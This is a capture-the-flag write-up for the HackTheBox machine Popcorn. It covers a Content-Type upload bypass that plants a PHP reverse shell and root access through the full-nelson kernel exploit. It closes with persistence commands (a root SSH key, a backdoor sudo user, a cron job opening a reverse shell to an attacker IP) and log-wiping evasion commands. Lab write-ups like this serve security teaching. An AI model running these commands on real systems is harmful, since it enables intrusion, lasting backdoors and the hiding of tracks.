HackTheBox Popcorn
Writeup for HackTheBox Popcorn
Machine Synopsis
IP Address: 10.10.10.6
Key Exploitation Techniques:
- Web File Upload Vulnerability via
Content-Typebypass. - Linux Kernel Privilege Escalation using the
full-nelsonexploit (CVE-2012-0056).
1. Enumeration
Initial enumeration with nmap revealed two open ports: SSH on port 22 and HTTP on port 80.
1
nmap -sC -sV -A 10.10.10.6
Results:
- Port 22:
OpenSSH 5.1p1 Debian 6ubuntu2 - Port 80:
Apache httpd 2.2.12 (Ubuntu)
Next, we used gobuster to perform directory brute-forcing on the web server, which is a standard method for discovering hidden directories and files.
1
gobuster dir -u http://10.10.10.6 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k
Notable Findings:
/torrent: A directory related to torrent file sharing.- The site featured a user registration and login system, which is a key area for potential vulnerabilities.
2. Initial Access

After creating an account and logging in, we discovered a torrent upload page. Initial attempts to upload a standard PHP reverse shell failed, as the web application only accepted files with a .torrent extension.
Bypassing File Upload Restrictions
The “change screenshot” feature on an uploaded torrent was a promising attack vector. Attempting to upload a PHP file again resulted in an “invalid file” error. This indicated that the server was likely validating the file type based on its extension or Content-Type header.
We intercepted the upload request using a web proxy like Burp Suite and changed the Content-Type header from application/x-php to image/png. This common technique bypasses file type checks that rely solely on the Content-Type header, tricking the server into accepting the malicious file as a valid image.
Original HTTP Request (Content-Type Header):
1
Content-Type: application/x-php
Modified HTTP Request (Content-Type Header):
1
Content-Type: image/png
The server accepted the file, which was a PHP reverse shell. The file was saved in the /torrent/upload/ directory.
Gaining a Reverse Shell
To trigger the shell, a netcat listener was set up on the attacker machine to catch the connection.
1
nc -nlvp 1234
Next, we navigated to the uploaded PHP file in the browser (e.g., http://10.10.10.6/torrent/upload/). This executed the PHP code on the server, establishing a reverse shell connection to our netcat listener as the www-data user.
1
2
id
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
3. Privilege Escalation
Once a shell was obtained, the next step was to escalate privileges to root.
Identifying the Kernel Version
The first step was to identify the system’s kernel version to find known exploits.
1
2
uname -r
# 2.6.31-14-generic-pae
Using Linux Exploit Suggester
The kernel version 2.6.31-14-generic-pae is old and vulnerable. We used the Linux Exploit Suggester script (les.sh) to find applicable exploits.
Note: While les.sh is an effective tool, modern and OPSEC-safe methodologies involve manual vulnerability research and payload crafting. For this retired machine, les.sh is an efficient method.
From our local machine, we hosted the les.sh script and the identified exploit (full-nelson.c) using a simple Python web server.
1
2
# On attacker machine
python3 -m http.server 8000
Then, on the target machine, we downloaded the script, made it executable, and ran it.
1
2
3
wget http://10.10.14.9:8000/les.sh
chmod +x les.sh
./les.sh
The script identified the full-nelson exploit (CVE-2012-0056) as highly probable for this kernel version.
Compiling and Executing the Exploit
We downloaded the full-nelson.c exploit from our local machine to the target’s /tmp directory, which is a common writable location.
1
2
cd /tmp
wget http://10.10.14.9:8000/full-nelson.c
The C code was then compiled and executed.
1
2
3
gcc full-nelson.c -o full-nelson
chmod +x full-nelson
./full-nelson
Execution of the exploit provided an immediate root shell.
1
2
id
# uid=0(root) gid=0(root) groups=0(root)
Flag Retrieval
With root access, we could now retrieve the user.txt and root.txt flags.
1
2
3
4
cat /home/george/user.txt
<redacted>
cat /root/root.txt
<redacted>
4. Linux Post-Exploitation
Persistence
SSH Key Installation: A secure way to maintain access is by adding your public SSH key to the
rootuser’sauthorized_keysfile.1 2 3 4
mkdir -p /root/.ssh echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCi..." > /root/.ssh/authorized_keys chmod 600 /root/.ssh/authorized_keys chmod 700 /root/.ssh
Backdoor User Account: Creating a new user with root-level privileges provides a backup access method.
1 2 3
useradd -m -s /bin/bash backup echo 'backup:password123' | chpasswd echo 'backup ALL=(ALL) NOPASSWD: ALL' >> /etc/sudoers
Cron Job: A cron job can be used to re-establish a reverse shell on a regular schedule.
1
(crontab -l 2>/dev/null; echo "*/5 * * * * /bin/bash -i >& /dev/tcp/10.10.14.9/4444 0>&1") | crontab -
Defense Evasion
Log Cleanup: Clear log files to remove traces of the intrusion.
1 2 3 4
echo > /var/log/auth.log echo > /var/log/log.smbd history -c echo > /root/.bash_history
File Timestamp Manipulation: Change the timestamps of malicious files to match benign system files.
1
touch -r /bin/bash /tmp/exploit